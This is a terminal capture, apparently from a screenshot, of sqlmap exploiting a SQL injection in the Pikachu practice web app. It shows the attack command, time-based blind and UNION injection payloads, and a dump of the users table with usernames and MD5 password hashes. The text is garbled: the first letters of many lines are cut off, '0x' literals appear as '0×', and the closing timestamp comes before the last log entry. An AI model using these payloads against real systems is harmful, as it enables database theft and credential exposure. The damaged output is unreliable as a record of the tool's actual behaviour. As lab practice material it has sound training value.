 ali@kali:~$ sqlmap -u "http://192.168.0.103/06/vul/sqli/sqli_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2" --dbms mysql -v 1 -D pikachu -T users -C "id,us
e,password" --dump
{1.4.7#stable}
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
*] starting @ 22:30:38 /2021-07-12/
22:30:38] [INFO] testing connection to the target URL
ou have not declared cookie(s), while server wants to set its own ('PHPSESSID=i2tkshknvv6...p6cdq3nmn0'). Do you want to use those [Y/n] y
qlmap resumed the following injection point(s) from stored session:
--
arameter: name (GET)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: name=1' AND (SELECT 3266 FROM (SELECT(SLEEP(5)))joVD) AND 'vPYZ'='vPYZ&submit=%E6%9F%A5%E8%AF%A2
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: name=1' UNION ALL SELECT NULL,CONCAT(0×7171786a71,0×7775464a6b58487742436b744a6472797557715974516f696d55476f5669757a5a4b467379494950,0×716
71)-- -&submit=%E6%9F%A5%E8%AF%A2
--
22:30:40] [INFO] testing MySQL
22:30:40] [INFO] confirming MySQL
22:30:40] [INFO] the back-end DBMS is MySQL
ack-end DBMS: MySQL ≥ 5.0.0
22:30:40] [INFO] fetching entries of column(s) '`id`, `password`, username' for table 'users' in database 'pikachu'
22:30:40] [INFO] recognized possible password hashes in column '`password`'
o you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
o you want to crack them via a dictionary-based attack? [Y/n/q] n
atabase: pikachu
able: users
3 entries]
id | password | username |
1 | e10adc3949ba59abbe56e057f20f883e | admin |
2 | 670b14728ad9902aecba32e22fa4f6bd | pikachu |
3 | e99a18c428cb38d5f260853678922e03 | test |
22:30:43] [INFO] table 'pikachu.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.0.103/dump/pikachu/users.csv'
22:30:43] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.0.103'
22:30:43] [WARNING] you haven't updated sqlmap for more than 376 days!!!
*] ending @ 22:30:42 /2021-07-12/
ali@kali:~$